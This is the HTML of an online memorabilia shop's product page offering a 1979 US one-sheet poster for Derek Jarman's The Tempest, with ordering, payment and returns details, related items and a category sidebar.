		<article id="post-4053" class="post-4053 product type-product status-publish has-post-thumbnail product_cat-film product_cat-cult-tv-film product_cat-memorabilia product_cat-posters product_tag-derek-jarman first instock sale sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/the-tempest-1979-us-one-sheet-for-derek-jarmans-film-adaption-of-shakespeares-play/" title="Derek Jarman&#8217;s The Tempest 1979 US One sheet">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4053" class="product type-product post-4053 status-publish instock product_cat-film product_cat-cult-tv-film product_cat-memorabilia product_cat-posters product_tag-derek-jarman has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--100x100.jpg" data-thumb-alt="Derek Jarman&#039;s The Tempest 1979 US One sheet" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1155x1732" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50-.jpg"><img decoding="async" width="600" height="900" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--600x900.jpg" class="wp-post-image" alt="Derek Jarman&#039;s The Tempest 1979 US One sheet" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50-.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50-.jpg" data-large_image_width="1155" data-large_image_height="1732" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--600x900.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--300x450.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--700x1050.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--768x1152.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--1024x1536.jpg 1024w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50--120x180.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/EE1095-The-Tempest-1979-US-1-sheet-£50-.jpg 1155w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Derek Jarman's The Tempest 1979 US One sheet</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;50.00.</span></p>
<div class="product-long-desc"><p>Derek Jarman&#8217;s The Tempest film adaption of Shakespeare&#8217;s play. Starring poet Heathcote Williams and pop-singer Toyah Wilcox&#8230;. A critical success.</p>
<p>featuring the classic 1930&#8217;s torch song &#8230;Stormy weather :</p>
<p><iframe loading="lazy" title="Elisabeth Welch - ‘Stormy Weather’ | Derek Jarman’s The Tempest (1979)" width="700" height="394" src="https://www.youtube.com/embed/t8cTeGEGvc0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fbd02ccb72">Derek Jarman&#039;s The Tempest 1979 US One sheet quantity</label>
	<input
		type="hidden"
				id="quantity_696fbd02ccb72"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4053" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">EE1096</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/" rel="tag">Film</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/" rel="tag">Film &amp; TV</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/" rel="tag">Memorabilia</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/" rel="tag">Posters</a></span>
	<span class="tagged_as">Tag: <a href="https://pleasuresofpasttimes.com/product-tag/derek-jarman/" rel="tag">Derek Jarman</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Derek Jarman&#8217;s The Tempest film adaption of Shakespeare&#8217;s play. Starring poet Heathcote Williams and pop-singer Toyah Wilcox&#8230;. A critical success.</p>
<p>featuring the classic 1930&#8217;s torch song &#8230;Stormy weather :</p>
<p><iframe loading="lazy" title="Elisabeth Welch - ‘Stormy Weather’ | Derek Jarman’s The Tempest (1979)" width="700" height="394" src="https://www.youtube.com/embed/t8cTeGEGvc0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-488 status-publish first instock product_cat-cult-tv-film product_cat-memorabilia product_tag-anythony-burgess product_tag-malcolm-mcdowell product_tag-philip-castle product_tag-stanley-kubrick has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/clockwork-orange-uk-original-1972-film-souvenir-programme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="369" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-300x369.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clockwork Orange UK original 1972 film souvenir programme" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-300x369.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-700x860.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-768x944.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-1250x1536.jpg 1250w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-1667x2048.jpg 1667w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-120x147.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-1-600x737.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Clockwork Orange UK original 1972 film souvenir programme</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></span>
<span class="loop-long-desc">Stanley Kubrick's adaption of Anthony Burgess' 1962 novel A Clockwork Orange was released in UK...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/clockwork-orange-uk-original-1972-film-souvenir-programme/" class="button">View Details</a></li>

			
					<li class="product type-product post-237 status-publish instock product_cat-memorabilia has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/1967-pink-floyd-proof-for-a-brighton-argus-advert-syd-barrett/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="167" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3797-e1496504893465-rotated-e1672994448313-300x167.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1967 Pink Floyd Proof for a Brighton Argus advert. Syd Barrett !" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3797-e1496504893465-rotated-e1672994448313-300x167.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3797-e1496504893465-rotated-e1672994448313-600x334.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3797-e1496504893465-rotated-e1672994448313-120x67.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3797-e1496504893465-rotated-e1672994448313.jpg 619w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1967 Pink Floyd Proof for a Brighton Argus advert. Syd Barrett !</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>375.00</bdi></span></span>
<span class="loop-long-desc">A unique item Monochrome Psychedelia A printer's proof for an advert in the Brighton Argus for a...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/1967-pink-floyd-proof-for-a-brighton-argus-advert-syd-barrett/" class="button">View Details</a></li>

			
					<li class="product type-product post-861 status-publish instock product_cat-fliers-handbills product_cat-posters product_cat-psychedelia-collections product_cat-tour-programmes product_cat-memorabilia product_cat-collections product_tag-family product_tag-isle-of-wight-festival product_tag-jimi-hendrix product_tag-kaleidoscope-as-i-luv-wight-procul-harum product_tag-leonard-cohen product_tag-mile-davis product_tag-sly-the-family-stone product_tag-spirit product_tag-the-doors product_tag-the-who has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &amp; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family," srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &#038; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family,</h2>
<span class="loop-long-desc">1970 , the year of the Festival   Having stage Dylan's live comeback the previous year, the IOW...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fliers &amp; Handbills</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="button">View Details</a></li>

			
					<li class="product type-product post-872 status-publish last outofstock product_cat-beatles product_cat-beatles-memorabilia product_cat-music-posters-gigs-festivals product_cat-posters product_cat-psychedelic product_cat-memorabilia product_cat-collections product_tag-beatles product_tag-beatles-fan-club product_tag-psychedelic product_tag-sgt-pepper has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/beatles-sgt-pepper-fan-club-poster-1967-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="209" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-300x209.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beatles 1967 British Fan Club Poster : Sgt Pepper + June newsletter" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-300x209.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club-120x84.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Sgt-P-Fan-club.jpg 596w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beatles 1967 British Fan Club Poster : Sgt Pepper + June newsletter</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">From 1963 UK Fan club members were treated to an exclusive Christmas Flexi discs as part of their...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Beatles</span>, <span class="loop_p_cat">Music Posters : Gigs , Festivals</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/beatles-sgt-pepper-fan-club-poster-1967-uk/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
